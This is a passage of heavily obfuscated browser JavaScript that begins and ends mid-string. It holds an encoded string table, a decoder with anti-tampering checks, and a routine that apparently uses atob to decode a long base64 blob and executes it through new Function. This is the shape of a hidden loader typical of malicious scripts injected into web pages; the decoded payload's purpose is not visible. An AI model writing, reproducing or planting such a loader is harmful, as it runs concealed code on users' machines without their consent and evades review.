grusNLRCLn5z3DLre14t1n3','D0XeqJrnrJbZzeDOCgmXC25smujwytnsC0OXmdLABLz1','BLz5y3nkm1Pyzw14A2jxDhzkExDUvNPwA1PgrxPHBvPy','ytjAELLty3nkmLK0yJbOwfvSwMPtA2XmsNL3BLPSBZnA','C1PgDeXlrei0ttjkBeXdy3DwA3HQsNLSzfbxwJfIBu4W','vLnND2vesMLou3DUwLDOufr5y3byvdfTzfC1AMrhBhzI','yJjwCe9hovvwEMmWsNL3BLyXrLrssej0yJbwrLj5y3nk','mdHUs1n0teTeqJrnELPOtenKmLPuBhbkEwTYu3LND2ve','BKXdzgLrmJH6vJfkEgjTBeHkExDUvNPAr1PfohLKBtLy','qw5mq2r6vtj0D1yXsM9zmvL4vNLJC0OWuK1JwePyvwTZ','zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bm','rJbZwMOXAeSYvxnAEJfMtuHNne1usxPpvfL3wLzZBLfS','zenOs0TeqJrnBvPOtenKrwjfB2TkEwTWs2KXD1LysNPA','vuzoEfvtzgrxEwrZwLC1BMrhz25yvhrYueD3n2f5C3jl','owTuBe5Yy25OvgiYB25mq2rZzfvAALv6tJbzmujisNL3','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','ExDUsLHsmLz5y3blmhnVtuHNEK9eA3nkm2mWwg5rBKTt','uw5lu3rms0rcne1TsMLmq2rWvg1VBuP5A3jtEwD3zurn','sJnRm1zeww5lu3rms0rcne16zZjmq2rLtvrNneP5A3jt','Eu5TrxnkmdvHvvrnBKTtDeXlrei0txPOBeXdze9xBev6','Eevxmw9VtuHNEvPTwxnkmeiYwvrbBKTwmhbkAvPfvZfV','vKTeqJrnv1zQtenKEe5yzevkEwXKufHAyLztz3DLre5R','mgC0ytfswfvxCgPkExDUzfCXCLzgzfbJr1jiutj0wKP5','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','u2rKs0HnC0P5y3bmse05wMX0Ae1tz3DLreK1t1n3BK5R','mwnTngDJu3r6tZmWC1PgDeXlrei0twPkBuXdzdvomveY','vfL3wLzZBLvxAgTwmMrOsJeWouLtrMjyvhq5wxOXzK1i','u2W3yZnKCgrhtM9lshbIuvnZCLHtBdDzmKz6wLnJD0P6','txPRnuXdzfvABwr1sNLRCLn5z3DLreL6tKn3BMqXCdvu','A0XdzdjrsgrjsNLRCLn5z3DLreL4tNL3BMjhmu9rEwnW','tenKBKP5AZDHEJfTvZbZB01iz3Por0vZsJi5yLnUtw5l','sgD6turNC0OYohHlwffUs1n0teTeqJrnv00WtenKCfrT','mxjKBgrqtJjovLPxrw5mq2rdvti4nvz6vxPArxbuytnN','mtaWAfvvAMDh','z25lu3rms0rcne16rtjmq2rvwM1KDuP5A3jtEwD3zurf','tLrHmdvWy1nJC0OXyZfJvwrWt0C5yvz6zeHkExDUvNPA','sxnkEMrZsKHzBKTtDeXlrei0ttjgBeXdzhbuBw9TsNLR','mwTZC3L0wq','qxnnsgCYtvyWCeTtww1ABhrms0rcne1TsMXmq2qYwLrS','v2TUs1yWB1j5EeLlvhq5tevoyLztz3DLre5SwxL3BLmW','Cgjyrw5mq2r5t0D0r1yXsLvLv3HOsNL3BLOYmxzlmwrs','tenKwfvwCgTwsfzvtNLJC0OYEerImK5ytJnsA1nTAgfA','y1H4ogn6DdLmr1jIu3LND2vesxPAu3DUwwXOmMndy3by','qtbmq2rKzfzAAuP5A3jtEwD3zurjm1L5D25omNDRzgLJ','EwW3yNOWB2j5Dhvxm1jKsZiXyKOYtM9zwePeyJjsBffy','stjoAxDUuNPcvu1dy3blmhnVtuHNEK5erxnkm1v5tKnR','EwjPqNHlse1WtZmWC1PgDeXlrei0twPAAKXdzhzxmhb6','mtfwBuLUs1n0teTeqJrnv0L4tenJmvvfuMXkEwTYu3LN','s0rcne1xstvmq2rPv0HAD0P5A3jtEwD3zuroALLtD25o','tuDvB1LtEgLlwhrOufDfDe1iz3Hpreu3zg1gEuLhttLy','EwqWwLHomeOXmg9Kr2HWyZfZBLiXqLzHm1jZsJeXyKOZ','zvuWBKTtDeXlrei0tvDrmKXdzfDnreeWsNLRCLn5z3DL','z3Hzv0vZsJnfmwqWuw5lu3rms0rcne0YtMLmq2rLtvrN','rei0tvrSBeXdy21zAKv3sNLRCLn5z3DLrePRtun3BLqY','nu15D25wr1PUyMLJCeSWC29nsgCWturzC0OZtK5srLLU','EK1QrxnkmMXpywLzBKTwmdLABhros0rcne1Trtvmq2rb','zeHwEwjPqNHmwe03zLn4A1CWC29nsgD5t1rnC0OYohHl','u3LND2verMLAAxDUvgXWuK15y3blmhnVtuHNELLQvxnk','mKXdzhznu2WWsNLRCLn5z3DLre15tML3BLP5rM5rEwnW','BvyWzfHkDuLirw9JExGXteHzC2r5EdrmsgTZzwL4qKXf','yvC5DuTirxnJExGXteHzC2r5EdrmsgTZzwL4qKXftxns','BKfUs1n0teTeqJrnELjRtenKr1nToxjkEwTYu3LND2ve','q2rytMT4wvyXstnArKjuyJjjBKXdzhnKmfPQvLuXB1KW','zgrKvLPPsNLRCLn5z3DLreK0tNL3BLqYtKzvu2nWsZbZ','tenKnviXCgPvr2n2wtbSAeP5D25wELj4u1HAsK5evw5m','vLzvA2XeyJiXD2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05','tKDjC0OZwMXpv2TUs1n0teTeqJrnELzQtenKmLfizeLk','DeXlrei0txPABeXdzgLxsfP3sNLRCLn5z3DLreu0wML3','EwTYu3LND2vesMPzu3DUtMSWA1zdy3blmhnVtuHNEu9e','yLLutw9nsgD6t0rfC0OYy2HAme1Us1yWovPUvNvzm1jW','we5Tmg5mq2rdyLD0r1yWohHKv1P4sNL3BMjitJbArtLu','rw5mq2r3zdbAA1zTtNnArxrOsNL3BMnhsMfArK5lzfDr','CeSWC29nsgD6t1DfC0P6A3Lwse1Us1n0teTeqJrnAMmZ','ELzysNL3BMrwAgTzmvPVtdjotLz5y3nkmwmYv21otu1U','weP5D25Im2qWwKzcweWYuKPsEwnZsJnfngiXCgTvmJHY','nZa4mZLcwKn1uxO','sJjoBeOXmg9Iq3DUsNLRC2jtAZDMu2DWs1rZpq','sNL3BLfQAhjsrMrqwKDouwnyA25mq2rhvti4CLz6wKnz','vgHyvw0XwuP5D25Ame52wvzKu1PutMXJu2nZsJjgBMfh','v0u1tenKDK1tBdbkEwTYu3LND2verMPoExDUyKCXt1f5','mhnJvNrOtxLND2vesM1nExDUuuHAAe1dy3byvdfTzfC1','ExDUyMSXr1PfohHsBvjrwvnJC0OXzfbsEtLOuti5CLfT','BLz1wtnsCgiYng9KAwW3zg1gEuLhrxLqv0v4tZnkBgri','BK4YD2TKAwnWwfnOB0Xiy3nnsgC0tezZD2vey3nnsgCY','yvC5DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjt','wtfsBgrhtKLJu2nZsJfKuu9xAfHor1v3sNL3BLPxvM9z','zuroBe55D25zvMWZv3LJCeSWC29nsgD6wwPfC0OYvNLw','CKSWtMHkExDUvJa5BfiYodrImMHdy1nJC0OWrLrHEKiZ','zfjpvej2yLD0DwqZtxDkExDUutnKvu1SyZjKr1jxy1nJ','mdLnzeHsDgeXuNnsEwnZsJnWDgj6AevprZLUzgTJBKXd','mdG0t0DwEeP5D25wmuiYttbwDgeXtMPJu2nZsJfKuvzi','zgrwwMLkEwTYu3LND2vestjnExDUwwXOmMndy3blmhnV','A3b2yxLJCeSWC29nsgD5wvDfC0OWtwXKr1LUs1n0teTe','q2rytLD4A1rftNzzBuP0yJnfBKXdzfHoBePRuJfoCMvy','tvDzEeXdzhHowgrfsNLSzfbxwJfIBu4WyvC5DuTiB3nr','BKTtDeXlrei0twPgBuXdy2XKsfPysNLRCLn5z3DLrePS','C25vse5XveDKuKOXmdLABLz1wtnsCgiYng9HAwW3yvDz','mLbyvtDABtL5s0HAAgnPqJnjr2X1suHfCgfxww9ABhro','ExDUzuvoCLvgyZjpvuy2y1nJC0OWwK9JA1zytM5fBKXd','ExDUzfrjmeTty3byu2GWzvHcBgiYwwDJseP2wtjwEMn5','ree1tenKm1DUBe5kEwTYu3LND2vetxDzAxDUstfkmuL5','yvKWntfoq2nZsJfJmK0YtKTnrvPRvezoDLnPy3nkmfj0','mgnyrJbumdbUtenKDwrvwMPur2GWwtfoseP5D25wmujv','A0TyDdjzweLNwKqXBwrxnwPKr2X2yMLOCeTyDdjzweLN','u3LND2vetMTAAxDUyKCXt1f5y3blmhnVtuHNEfPurxnk','wwL3BLrSsKvru2nWsZbZB01iz3LzBu1ZsJjwEvyXtw5l','BvjswNK5A1uYmxzLAwnZsJfKuMvRDhvuwgHRvKDfBKXd','y2HHCKnVzgvbDa','mNbsvJfkC1KWCgHkExDUuMPOCMiWtNrIm0jZwvnJC0OW','DLzSyZbtBu5mzgTZBKXdzdvLrK5TvJa5nvnty3nkmLze','CLyWoxDzmgXOsNL3BLyXrJzwBNbuytfgDLj5y3nkm055','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','txLND2vetxHnq3DUt1rkvwn5y3byu3DUwNLJCeXiwtLK','tw5lu3rms0rcne1xwtnmq2qXtuvgr0P5A3jtEwD3zuro','ELLQqxnkmfPlyJjZBKTtDeXlrei0twPSA0Xdzhrlr2rh','rffUs1n0teTeqJrnv1eZtenKAfDyzgjkEwTYu3LND2ve','mLnizhnJu2nZsJfKuveZvLHvA041uLCXCKSXzfnHr05m','B01iz3LArgTZsNPwuvjhvw5lu3nUzenJC1PgDeXlrei0','uZfKCLz5y3nkmwmYvw1osfmYEgTwrgH2tLnJC0OXyZnu','mgXnwKDouvLty3nkm1u0ytjowe4ZAgPvmKvUtenKCfnv','EfzvvNPKvffUtenKwe5QuKvwmdLdwtfcmgnty3nkm0u0','mteXvM1jBKTtDeXlrei0twPnnuXdy3frmxbisNLRCLn5','qLnAv2rgzuHbB1PSDgHnu2D3zurnmK55D25omNDRzgLJ','BeXdzhPuvvjxsNLRCLn5z3DLre00wML3BLj6qLvnq2nW','vM1oufj5y3nkmwmXvurwwfqWsMTuBtf2wKnJC0OXzfbH','z3LzmLLZsJe0Ee9ez25lu3rms0rcne1QuMXmq2rxturb','mJi0nZuZyMr4yLrf','mti3qwLgD0Py','yJi0B2r5EdzlwhqYwvHjz1LuvtLzve03y21wmgrysNvj','y3nkmMT3yKDstLPRwMTwBuvUtenKwe5QvNLwEMqYwLDS','t1nJC0OXzffAAKj0tvzAA1qXy25mq2qXvtjZmvyXsNnz','zevkEwXKufDAmwjTtJbHvZL1s0HfCguZsMXKsfz5yMLc','rvPty3blmhnVtuHNEfLQy3nkEu5tzfnnBKTtDeXlrei0','we5irNjIvMnUtenKr1uYouTwELjHwKznngeYz25mq2r5','BKTtDgHnAwD3zurfne9dD25kvJfPyKnJCeT5zgTAu2rK','zdvtve5QvM5Kr1KWChHkExDUvJa5A1KWEgLprvLUtenK','m04XvtjswfvfDhnkExDUuw0XCLuXyZjpvey1wvnJC0OZ'];function _0x6870846d(a,b){a=a-0x143;var c=_0x6870846c[a];if(_0x6870846d['Upozzb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6870846d['tZciJv']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6870846d['KjrcfZ']={},_0x6870846d['Upozzb']=!![];}var e=_0x6870846c[0x0],f=a+e,g=_0x6870846d['KjrcfZ'][f];if(g===undefined){var h=function(i){this['LqypiG']=i,this['KADEuW']=[0x1,0x0,0x0],this['LXdMMh']=function(){return'newState';},this['fjPlpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cLzHiI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['csKGwJ']=function(){var i=new RegExp(this['fjPlpm']+this['cLzHiI']),j=i['test'](this['LXdMMh']['toString']())?--this['KADEuW'][0x1]:--this['KADEuW'][0x0];return this['SdZyBj'](j);},h['prototype']['SdZyBj']=function(i){if(!Boolean(~i))return i;return this['qSpaPd'](this['LqypiG']);},h['prototype']['qSpaPd']=function(j){for(var k=0x0,l=this['KADEuW']['length'];k<l;k++){this['KADEuW']['push'](Math['round'](Math['random']())),l=this['KADEuW']['length'];}return j(this['KADEuW'][0x0]);},new h(_0x6870846d)['csKGwJ'](),c=_0x6870846d['tZciJv'](c),_0x6870846d['KjrcfZ'][f]=c;}else c=g;return c;}var _0x6870846v=_0x6870846d;(function(a,b){var q=_0x6870846d;while(!![]){try{var c=parseInt(q(0x1c6))*parseInt(q(0x148))+parseInt(q(0x23b))+parseInt(q(0x21c))+-parseInt(q(0x1a0))*parseInt(q(0x249))+-parseInt(q(0x1f9))+-parseInt(q(0x1fa))*-parseInt(q(0x24b))+parseInt(q(0x252))*-parseInt(q(0x19c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6870846c,0x954da));var _0x6870846e=window;function _0x6870846f(c,d){var r=_0x6870846d,e={};e['dVYPx']=r(0x16e);var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x6870846d;if(k){var m=k[s(0x21d)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['dVYPx']?global:this,o=function(){var t=_0x6870846d,p=new n['RegExp'](t(0x174));return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x1e6)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6870846f(_0x6870846e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x6870846v(0x222)+'GNUZWEnLCdXUHkrZW1vOHphJywncW1rd1'+'c1YjRGcScsJ1dPaGNKSlNyVzUwJywnVzd'+'aY1VnRmRSbW9pJywnV1FCZFV3WmROYWEn'+'LCd3Y3lsV1I3Y0tkUzhXUWRkVjN0Y0dxJ'+_0x6870846v(0x1dd)+_0x6870846v(0x202)+'XNzNkVnhqM1c0eScsJ3ZDazRXUGZDYnEn'+'LCd1RzNjSk5CY1JxJywndThvV1c1SmNRZ'+_0x6870846v(0x150)+'9wdVcnLCdwZkZkUHZ6bycsJ1c1R2toQ29'+_0x6870846v(0x160)+_0x6870846v(0x163)+'E5jUDhvQWUwQycsJ2Z3YlBXNVJkU0cnLC'+'dxQ29kVzR0ZEdta28nLCdCOG9oVzRWY0t'+'oRycsJ3NDa09XT3BkSENrMicsJ1dRenBX'+'NDR0bUcnLCdqWXBkSnJlTicsJ1c1OXhXU'+'jNkSENvZScsJ1dSWHJtQ2tkZ2EnLCdXNS'+_0x6870846v(0x189)+'nQlNvbVc2dGNVMm0nLCdrTWxjU3ZwY09h'+_0x6870846v(0x1c8)+'1EyTycsJ3dzN2NTTUZjTXEnLCdXNGVNV0'+'9sY1BKZScsJ1c0aGNLOG9EYTE0JywnVzY'+_0x6870846v(0x1e1)+'V1c2eUdlRycsJ1c0cGNQeGRkUW1vKycsJ'+'3lDb0NsY1pjVVcnLCd2ZW5NV09aY0pXJy'+'wncW1va3EyT1AnLCdXUHZZelNrT2RHJyw'+'ndThvNFc3WmNIRycsJ3BTa3NXUGxkUkdl'+'Jywnbkx4ZEhOVHMnLCdDQ2s1bkpOY09HJ'+'ywndE0wb1dSeVAnLCdiS2pNVzd0ZEpHJy'+'wnV1F0Y0pl'+(_0x6870846v(0x157)+'lc0L2RSYScsJ1c0S2lDWThCJywnV09Icn'+_0x6870846v(0x19e)+_0x6870846v(0x1f3)+'b0NXNGhkUUNrOScsJ1c1WmNTbW9icEw4J'+_0x6870846v(0x241)+'RIQ29qd1NvRFdPdScsJ3JHNTdiOGszJyw'+'neGdPaVdSdVYnLCdXNUtWQ3NtOCcsJ3lD'+_0x6870846v(0x20d)+'CdXUkJkTktKZE1zTycsJ2Nta3RXUVpkR3'+'JhJywnV1FPeWltb212YScsJ3JOcWRXN2l'+'SJywnV1FGZFRMN2RPV3knLCd4cnBkVVpl'+_0x6870846v(0x1fd)+'1FZYScsJ2RlL2NLZXRjT0cnLCdXUG41Vz'+'Q4RmZxJywncW1rZmtTb3FXN3UnLCdXUHJ'+'tRThrRGlHJywnRFNraVdSenFtRycsJ0Vt'+_0x6870846v(0x15e)+'icsJ3hDa2JnZDdjR1cnLCdtbW84V1BpVm'+_0x6870846v(0x207)+_0x6870846v(0x1e0)+'b0ZnU29qVzc4JywnQUNvaUROV1onLCdFO'+'G9MVzR0ZFQ4a3knLCdxOGtEcW1vY2xXJy'+_0x6870846v(0x153)+'nLCd2U2syV1JsY0gybScsJ2J3RmNSME5j'+'VVcnLCdXUWpRVzVhWGZxJywndzhvNFc0V'+'mRIbWszJywnV1J0ZExMdGRTdHUnLCdXT2'+'hjUnV6Tm1hJywnVzVaZFFDb05ubW9WJyw'+'nVzR5eGFTb05XNTQnLCdXUmxjVGVSZFRm'+_0x6870846v(0x254)+'HEnLCdzU2tsVzRUeXJHJywnV09wZElmeG'+'RSdHEnLCdp')+(_0x6870846v(0x147)+_0x6870846v(0x1cc)+_0x6870846v(0x1c2)+'nLCdXN1czcWIwRCcsJ0VxRmNPZ0pjTUcn'+'LCd3TDhnV1J5UCcsJ2Rta0lXUHVEbFcnL'+'CdFbW9lQnc0bScsJ3dKWGNwOGt1Jywnd2'+_0x6870846v(0x19b)+'nLCdyOGs2VzY1TkJXJywndnZiblc1L2RK'+'cScsJ2JjUmRPOGt5d3EnLCd5Q2tvblozY'+'1FxJywnQVNrd1c0TmRWY20nLCdyU29SVz'+'cvY01MUycsJ3Ntb0VqOG96VzZhJywndzh'+'vSlc1UmRVU2s3JywndlNrRFdRWmNVWDAn'+'LCdXUEhUVzdlMWhXJywneENrOHo4b0tiY'+'ScsJ1c3bGNQMkJkTkNvYycsJ2EzUmROZD'+'NkTGEnLCd2YzNjSjBaY0xxJywnQm1rWmd'+'ZTmNWVycsJ3pDb2Z6U29Nc1cnLCdXNjNj'+'U3YzZFI4b1MnLCdXNlA3V1FkZEdTb1cnL'+'Cd4OGtoVzRuSUZXJywnaHF0ZElTa1BDYS'+'csJ3ROcTJXT1NIJywnYUtCZEcxRFonLCd'+'yTEdaV091bScsJ1c2SytGSjhDJywnd0Nv'+'NXhtbzJ3YScsJ3hTb1pXNDdjU3VpJywnV'+_0x6870846v(0x20c)+'tQJywnem1vZlc1UmNVS20nLCdXNUJkTG1'+_0x6870846v(0x25c)+'eFhPV1FwY0xxJywnV1FCZFFmaGRUSjgnL'+'CdFQ2tiV09WZE1Ta08nLCdDdTU2V1I3Y1'+'ZHJywnV09SY0xzTzlXNVcnLCdCQ283dnZ'+_0x6870846v(0x246)+'QWFxJywnQWVEd1c3WmROcScsJ1c0NXhXN'+'ERnYnEnLCdXUFhjb2UvZFFHJywnVzdsY0'+'xTa0JXUlRG')+('JywnV1FiQW93UmRScScsJ1c3RmNQOGtjV'+_0x6870846v(0x217)+'EzZFJxJywnc1Nra1dPL2NNTjQnLCdXUkZ'+'jSzMxZGNHJywnck5ENldRcGNKVycsJ0RT'+_0x6870846v(0x181)+_0x6870846v(0x203)+_0x6870846v(0x238)+'nLCdxbW9JYm1vY1c1OCcsJ1c3bGNUS05k'+'SzhvSScsJ2JYM2RSQ2tXcUcnLCdXUnZhV'+'zd0ZExYaScsJ2FDa0dXUG1CblcnLCdjU2'+'s0dndkY0pxJywncW1rQldSRFNmYScsJ1c'+'1cGRUOG94akNvTicsJ3dLTHlXUnhjSEcn'+_0x6870846v(0x25f)+'mEnLCdmbW9HVzVHenNta0J6U2s4anhIOG'+'tTa3AnLCd4V0xVam1rYycsJ3I4a3VXUER'+_0x6870846v(0x1a3)+_0x6870846v(0x1f1)+_0x6870846v(0x1e5)+'diTXhkTk5McScsJ1c0WmRJS3RkTlNvUSc'+_0x6870846v(0x178)+_0x6870846v(0x16a)+'29PJywndFNrWVdQVDJpRycsJ1c2VmNQbW'+'84YUtPJywnQVNrOWNidGNSYScsJ1c3RmN'+'QU2taV09idicsJ1c3SmRMU2txelNvSCcs'+'J1c0dGRVTG5iVzQwJywnVzYzY05oeGRMb'+'W80JywneGZmQ1dPN2NJRycsJ3YzRzBXT1'+'NyJywndFNvbFc2RmRUOGtxJywnYzMzZFI'+_0x6870846v(0x15c)+'dGRRU29vJywnVzUwRnFHQ28nLCdhU29KV'+_0x6870846v(0x1d5)+_0x6870846v(0x219))+(_0x6870846v(0x1a4)+'FVySmRIRzNkSENrQldRSycsJ3hta2FXT3'+'JDa0cnLCdod3hkUUlKZFFHJywnV1JDR2J'+'tby9DVycsJ1dPRFFqTHRkUVcnLCdsZjNk'+'T2hYcycsJ2ZDa1lXUGRkSWNpJywnVzY3Y'+_0x6870846v(0x191)+'wnVzZGZEo4azB6U29yJywneUNvWGM4b3N'+_0x6870846v(0x1c1)+_0x6870846v(0x17e)+'E1zT2YnLCdXUFpjVVhTbVc2SycsJ2tmUm'+'RRWC9kVXEnLCdXT0tWcDhvRkRxJywnV1F'+'QU3JTa1NjYScsJ1dRcmtvTE5kUmEnLCd1'+'bW9od0xhcicsJ1c1M2RKbW9wbm1vVicsJ'+'2pNN2NWMmxjSlcnLCd0dTUxV1J0Y0hHJy'+'wncjhvZWpXJywnbVdwZFFDa1Z6YScsJ3J'+'tb3hXUTNjT2RLJywndHYwd1dRVzQnLCdj'+'bWtxV09xYWlHJywnZ1NrcHUzL2NSVycsJ'+'2YzUmRVYVpkVEcnLCdtOGtOV09OZFNjSy'+'csJ0Rta2xXUDNkUjhrZycsJ2xodGNNZ0p'+'jTnEnLCdCU2s4V1FMc21hJywnVzZCZFIx'+_0x6870846v(0x221)+_0x6870846v(0x15d)+_0x6870846v(0x233)+_0x6870846v(0x237)+'YScsJ2Fta2JzTDNjT0cnLCdXNTBFc0ptV'+'CcsJ3ZTb2xXNE5jR05DJywnVzcvZE5ta3'+'d0bW9YJywnRks5UldSRmNWRycsJ2w4a3B'+'BeDNjUkcnLCdXT3ZXRThrV2FXJywndkNr'+_0x6870846v(0x156)+'CdjQ2tLV1J0ZFNySycsJ2tjaGRJQ2tqdG'+'EnLCdXUG5P')+(_0x6870846v(0x242)+'zVnQ2tqJywnV1EzZFAxaGROWEMnLCdBbW'+'tBV09CY0tORycsJ1dSWFRXNDg1amEnLCd'+'FOGtDVzRmaUFXJywnakNrWldPOHpwcScs'+'J3lta3NsR0pjU3EnLCdnSUJkS2JXRycsJ'+'1dQaGRVZ3RkR2Q0JywnRjhvRWo4b3dXNj'+'QnLCd3bW9OVzRoZEdta3QnLCd0bWtyV1B'+'QRG1xJywnV1FDRWJTb05DcScsJ2U4a0xX'+'UkJkRzMzZE12dGNLU2taVzRxJywnYnFoZ'+'FE4a1JEYScsJ2FOSmNSMlJjTXEnLCdXT0'+'5kT1NrSERXZVhjQ2tDQWZaY1RoUycsJ3V'+_0x6870846v(0x15b)+_0x6870846v(0x14c)+'1A3Y04zam1mVycsJ1dQNWZXNUcvakcnLC'+'d3U29EVzYzZFA4azQnLCdXN1NZdkhpYic'+'sJ1c3Zk1XT0JkVm1vSycsJ1c3SmNPS2Rk'+'S0NvQycsJ0RHUHZmQ2tzJywnV1J4Y1ZOU'+'G1hRycsJ0RkSE1rU2tyJywnZ0c3ZFNkOE'+'knLCdXNER0Vzd6YW9xJywndFNreVdPMUV'+_0x6870846v(0x17d)+'Nm0nLCdFM3lUV1BxMicsJ2liN2RKc0pkV'+'XEnLCdXN3hjVkdOY0gwRmRQbWt1VzVwY0'+'kxNXonLCdXNFJkU05QcnlhJywnV09KY1Z'+'OamVhYScsJ3A4bzNXUFdTaFcnLCdhMUJk'+'VllGZFZhJywndThvUFc3M2NVaG0nLCdXN'+'3lxdklxNScsJ1dQMWt6WFMyeUt5NCcsJ1'+'c1eGNVdU5kTW1vSicsJ1c0S0lrQ29hVzV'+'TJywnQzhrcFdSNU1tVycsJ2YyVmROV05k'+'U0cnLCd0OG9taFNvUlc3VycsJ3M4a2xXU'+'FZkSThraScsJ2tjSmRRQ2tudHEnLCdXNj'+'A3Ym1vSlc0')+('RycsJ1dQRGFFbWtQbXEnLCdxZ091V1BDa'+'icsJ1c0dTlkbW9mVzRlJywnV09MdFc2Rm'+'RNdDAnLCd3SmZHbThrcScsJ3R4ZTFXUG1'+'PJywndVhCY1BobGNScScsJ0I4azRXUHBj'+'SzBLJywnVzV4Y0hmbGRTOG9kJywnV09Qa'+'WJodGRRVycsJ25oSmRNS3pXJywnaHEvZE'+_0x6870846v(0x23c)+'3eGRMTlRmQVcnLCdXUEd5ZENvVENHJywn'+'VzdkZFJoOXhXNGEnLCdXT3hkSDFKZFNiO'+'CcsJ2lON2RWdDNkUlcnLCdXUXUvbDhvSn'+'dHJywnQ0NrSVdPRFVtYScsJ0ZtazdXUHp'+'talcnLCd2eGZPVzVGZFJhJywnQTA0aldS'+'cUEnLCdXUTEvVzQ0VmJhJywnZ005NFc1V'+_0x6870846v(0x25a)+'haY01XJywnVzYzZEtTa3h5U29OJywnc1N'+_0x6870846v(0x1e8)+'bytXUm1Gb1cnLCdzQ2tXV1FyN25XJywnb'+'GVwZE1oUycsJ21YTmRRWU94Jywnc0NvYn'+'QyMHQnLCd4U2t2V1Jia2FXJywnVzRYclc'+_0x6870846v(0x1ef)+_0x6870846v(0x228)+'FpkUThvZWFtb04nLCd2OGt2V09qZ2ZHJy'+'wnV1JKY1ZJOGlXNTAnLCdXUVdTaDhvVkJ'+'HJywnZTN0ZElaTmRNRycsJ2UySmNLTkZj'+'TkcnLCdXNWZpVzdyOWxHJywnd1p6MmY4a'+'1gnLCdXUDlhbGZSZE9XJywndThvNVc2cG'+'NHMFcnLCdEQ2tCV09sY014bScsJ3hTa3Z'+_0x6870846v(0x20e)+'MmRkR0cnLCdXNHJXVzRTOG5tb1lXUGEnL'+_0x6870846v(0x166)+'drOGtUcjE3')+('Y0lxJywnVzQzZEd3UEJEVycsJ0Q4a2RXU'+_0x6870846v(0x23a)+'RLdThrSldSV1VXNDlZaWM3Y0xTa0QnLCd'+'XUUhVVzRCZEtHVycsJ1c1Q2ZjQ29QVzdl'+'JywnY0haZFBjYUQnLCdjMW5BVzRkZEhHJ'+_0x6870846v(0x226)+'Q0JywnVzVHcldQVmNOZHEnLCdwU2syV1J'+'4ZEhZSycsJ3Fta1J4U29va1cnLCdXNjEz'+'VzQxSWZXJywnVzdaY0xTa3lXUm5mJywnV'+_0x6870846v(0x1d4)+'dFOGszV1FGY1JJRycsJ3k4a01XT2JpaWE'+'nLCdXNHZtV1BWZEdDbzAnLCd4bW84dExX'+'QicsJ1c1aGRLMG5MeGEnLCd6OGtXVzRQO'+'EFXJywnRG1rM1c0MWVERycsJ3ZtazhXUU'+'xMYVcnLCdkbWtHQjFwY1VhJywnVzVKY1R'+'tbzlwMHknLCdDbWtFV1FsZEc4a3AnLCdX'+'T1JkUFNvZ2Z2TFRmQ2tZJywnQk5YZldRM'+'2NPYScsJ253RmNJZmRjSEcnLCdlbW8vak'+'NrK3h0aGRVOGtnZ21vVldSQycsJ1dRai9'+'vd3BkUlcnLCdXUXZGaHVKZEdhJywna3g3'+_0x6870846v(0x1d0)+_0x6870846v(0x1f2)+_0x6870846v(0x205)+'4a3lXUUNvY3EnLCdXUlc5Z0NvcXJXJywn'+'RjhrWldPTFF0RycsJ1dQdGRWMEpkTXQwJ'+'ywnVzZkZFJOOVhXNG0nLCdXNDBJRmF1eS'+'csJ2c4a2xXUTRvZWEnLCdXUFBnbmdGZFZ'+_0x6870846v(0x1c5)+'VzV5JywnZThvQ1dRV3BhVycsJ25HSmRLc'+'jRYJywnVzROY1NnTmRUbW9GJywneG1rMl'+'dRYm5ncScs')+(_0x6870846v(0x23f)+_0x6870846v(0x1d8)+'VDb3QnLCdkbWtQV1FLVWtxJywneUNrWWR'+'kL2NKVycsJ2N2VmRHd3BkTlcnLCdXNHhk'+'VThrd0VDb0QnLCdDbWtqV1BGZFByQycsJ'+'1c2RmRUZzUvQ2EnLCdXUXhjTGM4eVc0YS'+_0x6870846v(0x1fc)+'XJywndlNvbFc2dGRMQ2tvJywnQ0xEY1dR'+_0x6870846v(0x1f7)+'VZtOG9jQXEnLCdpdUJkVEkvZFVHJywnZV'+_0x6870846v(0x204)+'sJ1dQVHhyQ2tGYUcnLCdXUHJUVzZGZE5I'+_0x6870846v(0x151)+'TU5bGEnLCdCWHZPbFNrUCcsJ1dRYVJlOG'+'9mcmEnLCd6ZGJwY1NrUycsJ1c0L2RHbWs'+'rc1NvMScsJ2thaGRVQ2tXRUcnLCdrQ2tY'+_0x6870846v(0x167)+_0x6870846v(0x230)+'h1YjBXNHBkSlcnLCdEbW9OVzZ4ZElTa3Q'+_0x6870846v(0x183)+'NVcnLCdXUVg2VzVWZFNYVycsJ1c1N2RLa'+'GozRnEnLCdBU29nQlNvOURhJywnVzZaY1'+'Q4b1hsM0cnLCd2dTVOV1FSY1ZhJywnVzU'+'5Qlc2VDdlYScsJ3Y4b2d4Z09rJywnRENr'+_0x6870846v(0x20f)+'CdXNmRjSzhrbVdQWHMnLCdqTVJkR1cvZF'+'RxJywnand4ZEhOSFQnLCdkU2s4V08wbGx'+'xJywnVzdaY0dneGR